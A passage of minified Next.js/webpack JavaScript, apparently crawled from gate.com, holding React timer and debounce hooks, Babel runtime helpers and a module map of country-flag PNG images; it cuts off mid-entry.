0===e?1e3:e,a=r.onEnd,l=f((0,u.useState)(function(){return c(n)}),2),s=l[0],p=l[1],y=(0,i.Z)(a);(0,u.useEffect)(function(){if(!n){p(0);return}p(c(n));var t=setInterval(function(){var r,e=c(n);p(e),0===e&&(clearInterval(t),null===(r=y.current)||void 0===r||r.call(y))},o);return function(){return clearInterval(t)}},[n,o]);var v=(0,u.useMemo)(function(){return{days:Math.floor(s/864e5),hours:Math.floor(s/36e5)%24,minutes:Math.floor(s/6e4)%60,seconds:Math.floor(s/1e3)%60,milliseconds:Math.floor(s)%1e3}},[s]);return[s,v]}},31077:function(t,r,n){var e=n(77837),o=n.n(e),u=n(37667),i=n(10885),f=n(34747),c=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var e,o,u=n.call(t),i=[];try{for(;(void 0===r||r-- >0)&&!(e=u.next()).done;)i.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(n=u.return)&&n.call(u)}finally{if(o)throw o.error}}return i},a=function(){for(var t=[],r=0;r<arguments.length;r++)t=t.concat(c(arguments[r]));return t};r.Z=function(t,r){var n,e=(0,i.Z)(t),c=null!==(n=null==r?void 0:r.wait)&&void 0!==n?n:1e3,l=(0,u.useMemo)(function(){return o()(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(e,a(t))},c,r)},[]);return(0,f.Z)(function(){l.cancel()}),{run:l,cancel:l.cancel,flush:l.flush}}},10885:function(t,r,n){var e=n(37667);r.Z=function(t){var r=(0,e.useRef)(t);return r.current=t,r}},42995:function(t,r,n){var e=n(14633),o=n.n(e),u=n(37667),i=n(10885),f=n(34747),c=function(t,r){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var e,o,u=n.call(t),i=[];try{for(;(void 0===r||r-- >0)&&!(e=u.next()).done;)i.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(n=u.return)&&n.call(u)}finally{if(o)throw o.error}}return i},a=function(){for(var t=[],r=0;r<arguments.length;r++)t=t.concat(c(arguments[r]));return t};r.Z=function(t,r){var n,e=(0,i.Z)(t),c=null!==(n=null==r?void 0:r.wait)&&void 0!==n?n:1e3,l=(0,u.useMemo)(function(){return o()(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.current.apply(e,a(t))},c,r)},[]);return(0,f.Z)(function(){l.cancel()}),{run:l,cancel:l.cancel,flush:l.flush}}},34747:function(t,r,n){var e=n(37667),o=n(10885);r.Z=function(t){var r=(0,o.Z)(t);(0,e.useEffect)(function(){return function(){r.current()}},[])}},38082:function(t,r,n){var e=n(37667),o=n(39339).Z?e.useLayoutEffect:e.useEffect;r.Z=o},86944:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,e=Array(r);n<r;n++)e[n]=t[n];return e}},16049:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}},86101:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t,r){if(!(t instanceof r))throw TypeError("Cannot call a class as a function")}},42208:function(t,r,n){n.d(r,{Z:function(){return u}});var e=n(85649);function o(t,r){for(var n=0;n<r.length;n++){var o=r[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,(0,e.Z)(o.key),o)}}function u(t,r,n){return r&&o(t.prototype,r),n&&o(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}},18260:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(85649);function o(t,r,n){return(r=(0,e.Z)(r))in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}},16076:function(t,r,n){n.d(r,{Z:function(){return e}});function e(){return(e=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}return t}).apply(this,arguments)}},2917:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t){return(e=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}},57518:function(t,r,n){function e(t,r){return(e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t})(t,r)}function o(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Super expression must either be null or a function");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),r&&e(t,r)}n.d(r,{Z:function(){return o}})},18261:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t,r){if(null==t)return{};var n,e,o=function(t,r){if(null==t)return{};var n,e,o={},u=Object.keys(t);for(e=0;e<u.length;e++)n=u[e],r.indexOf(n)>=0||(o[n]=t[n]);return o}(t,r);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(t);for(e=0;e<u.length;e++)n=u[e],!(r.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}},58793:function(t,r,n){n.d(r,{Z:function(){return u}});var e=n(49338),o=n(16049);function u(t,r){if(r&&("object"===(0,e.Z)(r)||"function"==typeof r))return r;if(void 0!==r)throw TypeError("Derived constructors may only return object or undefined");return(0,o.Z)(t)}},96872:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(44916);function o(t,r){return function(t){if(Array.isArray(t))return t}(t)||function(t,r){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var e,o,u,i,f=[],c=!0,a=!1;try{if(u=(n=n.call(t)).next,0===r){if(Object(n)!==n)return;c=!1}else for(;!(c=(e=u.call(n)).done)&&(f.push(e.value),f.length!==r);c=!0);}catch(t){a=!0,o=t}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(a)throw o}}return f}}(t,r)||(0,e.Z)(t,r)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},83997:function(t,r,n){n.d(r,{Z:function(){return u}});var e=n(86944),o=n(44916);function u(t){return function(t){if(Array.isArray(t))return(0,e.Z)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||(0,o.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},85649:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(49338);function o(t){var r=function(t,r){if("object"!=(0,e.Z)(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,r||"default");if("object"!=(0,e.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"==(0,e.Z)(r)?r:String(r)}},49338:function(t,r,n){n.d(r,{Z:function(){return e}});function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}},44916:function(t,r,n){n.d(r,{Z:function(){return o}});var e=n(86944);function o(t,r){if(t){if("string"==typeof t)return(0,e.Z)(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,e.Z)(t,r)}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/commons-25126868e1ca5c62.js
body_size: 44745
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9351],{90378:function(A,t,e){var i={"./aat.png":57287,"./ac.png":60716,"./ad.png":17710,"./ae.png":18664,"./af.png":943,"./ag.png":53847,"./ai.png":71071,"./al.png":2057,"./am.png":74533,"./ao.png":38030,"./ar.png":4968,"./as.png":48170,"./at.png":896,"./au.png":79343,"./aw.png":2079,"./az.png":27404,"./ba.png":81939,"./bb.png":56409,"./bd.png":43697,"./be.png":87568,"./bf.png":56621,"./bg.png":47018,"./bh.png":16571,"./bi.png":35079,"./bj.png":74816,"./bm.png":90131,"./bn.png":27207,"./bo.png":96352,"./bq.png":63055,"./br.png":17741,"./bs.png":59231,"./bt.png":51843,"./bw.png":66184,"./by.png":45484,"./bz.png":25852,"./ca.png":93215,"./cd.png":65932,"./cf.png":58364,"./cg.png":89018,"./ch.png":27922,"./ci.png":42390,"./ck.png":87276,"./cl.png":55688,"./cm.png":30361,"./cn.png":34892,"./co.png":61695,"./cr.png":30106,"./cu.png":55871,"./cv.png":98612,"./cy.png":45254,"./cym.png":57992,"./cz.png":9286,"./de.png":38271,"./dj.png":6643,"./dk.png":68553,"./dm.png":55765,"./do.png":47876,"./dz.png":24774,"./ec.png":19212,"./ee.png":97637,"./eg.png":51840,"./er.png":39285,"./es.png":51921,"./et.png":13746,"./fi.png":72783,"./fj.png":94866,"./fk.png":30229,"./fm.png":85495,"./fo.png":71487,"./fr.png":23456,"./ga.png":16829,"./gb.png":37948,"./gd.png":59388,"./ge.png":67341,"./gf.png":18986,"./gh.png":48867,"./gi.png":80164,"./gl.png":56026,"./gm.png":6155,"./gn.png":68138,"./gp.png":71815,"./gq.png":71761,"./gr.png":7925,"./gt.png":37582,"./gu.png":82912,"./gw.png":35814,"./gy.png":20381,"./hk.png":17194,"./hn.png":38587,"./hr.png":56821,"./ht.png":97911,"./hu.png":71851,"./id.png":17189,"./ie.png":88985,"./il.png":73287,"./in.png":361,"./io.png":24164,"./iq.png":80826,"./ir.png":51039,"./is.png":32623,"./it.png":90369,"./je.png":26191,"./jm.png":45391,"./jo.png":37312,"./jp.png":11234,"./ke.png":79603,"./kg.png":89259,"./kh.png":76080,"./ki.png":41245,"./km.png":63086,"./kn.png":16567,"./kp.png":19928,"./kr.png":29768,"./kw.png":7691,"./ky.png":31729,"./kz.png":76378,"./la.png":52157,"./lb.png":80720,"./lc.png":73660,"./li.png":54109,"./lk.png":7124,"./lr.png":77927,"./ls.png":65688,"./lt.png":22820,"./lu.png":7585,"./lv.png":38083,"./ly.png":80386,"./ma.png":94112,"./mc.png":59567,"./md.png":79379,"./me.png":3906,"./mg.png":44580,"./mh.png":51067,"./mk.png":93275,"./ml.png":23811,"./mm.png":9109,"./mn.png":46955,"./mo.png":32183,"./mq.png":1207,"./mr.png":62069,"./ms.png":35963,"./mt.png":77146,"./mu.png":35908,"./mv.png":71021,"./mw.png":69524,"./mx.png":32373,"./my.png":40909,"./mz.png":39458,"./na.png":71588,"./nc.png":13374,"./ne.png":71686,"./ng.png":74628,"./ni.png":19316,"./nl.png":84690,"./no.png":62873,"./np.png":33508,"./nr.png":66603,"./nu.png":24426,"./nz.png":56398,"./om.png":19415,"./pa.png":6616,"./pe.png":74543,"./pf.png":34087,"./pg.png":83897,"./ph.png":69172,"./pk.png":55066,"./pl.png":53033,"./pm.png":98836,"./pr.png":65066,"./ps.png":40216,"./pt.png":5761,"./pw.png":51752,"./py.png":21261,"./qa.png":29749,"./re.png":14423,"./ro.png":92250,"./rs.png":23202,"./ru.png":75500,"./rw.png":2844,"./sa.png":46953,"./sb.png":72613,"./sc.png":70743,"./sd.png":99078,"./se.png":75274,"./sg.png":37781,"./sh.png":3026,"./si.png":4207,"./sk.png":12311,"./sl.png":4713,"./sm.png":71872,"./sn.png":50105,"./so.png":78681,"./sr.png":40754,"./st.png":53004,"./sv.png":89795,"./sy.png":83421,"./sz.png":74371,"./tc.png":14472,"./td.png":73634,"./tg.png":88247,"./th.png":99451,"./tj.png":62123,"./tk.png":43070,"./tl.png":566,"./tm.png":70901,"./tn.png":43342,"./to.png":92872,"./tr.png":36206,"./tt.png":56361,"./tv.png":63660,"./tw.png":51164,"./tz.png":30153,"./ua.png":35335,"./uae.png":24629,"./ug.png":18552,"./us.png":67872,"./uy.png":46729,"./uz.png":45747,"./va.png":5802,"./vc.png":38658,"./vct.png":45824,"./ve.png":79076,"./vi.png":9855,"./vn.png":90823,"./vu.png":83034,"./wf.png":72820,"./ws.png":57593,"./xk.png":8922,"./ye.png":88057,"./yu.png":73910,"./za.png":23785,"./zm.png":87982,"./zr.png":31512,"./zw.png":5360};function n(A){return e(a(A))}function a(A){if(!e.o(i,A)){var t=Error("Cannot find module '"+A+"'");throw t.code="MODULE_NOT_FOUND",t}return i[A]}n.keys=function(){return Object.keys(i)},n.resolve=a,A.exports=n,n.id=90378},57287:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aat.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},60716:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ac.bb489b2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17710:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ad.ffb0aefb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18664:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ae.3ab6d16e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},943:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/af.b26fc396.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},53847:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ag.13b591da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71071:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ai.d84ac5d9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2057:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/al.ea200b5a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74533:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/am.c9782182.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38030:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ao.409f7a45.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},4968:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ar.94354c03.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48170:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/as.4adf0e2d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},896:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/at.69a9f74c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},79343:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/au.ed85036a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},2079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/aw.8ac1ffad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27404:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/az.50798ab6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},81939:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ba.d360c5b9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56409:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bb.629f08e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},43697:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bd.cb0157aa.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87568:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/be.1acf2b6e.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56621:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bf.a8c6c4ba.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bg.9a7d1997.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16571:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bh.b7905e08.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35079:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bi.6f9bb80a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},74816:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bj.42d027f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90131:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bm.91a4865d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27207:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bn.5d4773c6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},96352:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bo.ca1a0274.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},63055:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bq.262658f3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17741:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/br.3355f839.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59231:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bs.ce86ca23.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51843:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bt.877642e9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},66184:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bw.4263d990.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45484:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/by.0a7de5e1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},25852:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/bz.f899ddb9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},93215:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ca.e0df5878.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},65932:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cd.0b36e0a6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},58364:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cf.e0eef743.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},89018:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cg.88f6e8c1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},27922:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ch.7f8aa499.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},42390:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ci.28f84b05.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},87276:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ck.761f7ae6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55688:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cl.05450e11.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30361:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cm.394075e3.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},34892:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cn.53a11cd1.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},61695:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/co.91da13a5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30106:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cr.e9da71fc.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55871:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cu.287686c9.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},98612:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cv.1a0c65da.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},45254:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cy.c122decf.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},57992:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cym.04d4703c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},9286:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/cz.a50d775d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38271:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/de.1e709b3f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6643:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dj.356247eb.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68553:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dk.78de3ff0.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},55765:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dm.f1a79ab5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},47876:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/do.eed0b9b5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},24774:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/dz.c1d18411.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},19212:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ec.44263589.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},97637:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ee.11ffd102.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51840:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/eg.ae53d60c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},39285:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/er.6f415d74.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},51921:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/es.5943569b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},13746:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/et.520b3b32.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},72783:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fi.81b1f509.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},94866:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fj.7a279151.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},30229:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fk.98acc682.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},85495:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fm.29ef8563.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71487:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fo.03d573f5.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},23456:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/fr.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},16829:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ga.749f188f.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37948:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gb.fe329486.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},59388:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gd.c7bc8b28.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},67341:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/ge.54457e8c.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},18986:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gf.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},48867:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gh.6f7428f6.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},80164:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gi.0b05f08b.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56026:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gl.117517ad.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},6155:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gm.aab16bc4.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},68138:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gn.312f5314.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71815:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gp.feb71a7a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},71761:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gq.baef9e89.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},7925:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gr.851f0a5d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},37582:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gt.6f79c876.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},82912:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gu.6cf05321.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},35814:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gw.d7d45d1d.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},20381:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/gy.494f3c61.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},17194:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hk.6eee51cd.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},38587:function(A,t,e){"use strict";e.r(t),t.default={src:"/cdn/fe/_next/static/media/hn.0cb5178a.png",height:40,width:40,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},56821:function(A,t,e){"use 